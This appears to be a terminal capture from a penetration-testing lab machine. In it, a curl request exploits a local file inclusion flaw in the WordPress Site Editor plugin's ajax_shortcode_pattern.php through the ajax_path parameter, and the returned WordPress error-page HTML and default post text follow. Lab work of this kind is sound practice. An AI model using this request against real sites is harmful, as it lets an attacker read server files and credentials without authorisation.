 ┌──(aaron㉿aaron)-[~/Desktop/pg/readys]
└─$ curl http://192.168.151.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/www/html/index.php
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width">
<meta name='robots' content='noindex, nofollow' />
<title>WordPress &rsaquo; Error</title>
<style type="text/css">
html {
background: #f1f1f1;
}
body {
background: #fff;
border: 1px solid #ccd0d4;
color: #444;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
margin: 2em auto;
padding: 1em 2em;
max-width: 700px;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}
h1 {
border-bottom: 1px solid #dadada;
clear: both;
color: #666;
font-size: 24px;
margin: 30px 0 0 0;
padding: 0;
padding-bottom: 7px;
}
[0] 1:zsh*Z
Hello world!
Welcome to WordPress. This is your first post. Edit or delete it, then
start writing!
Published 11 July 2021
Categorized as Uncategorised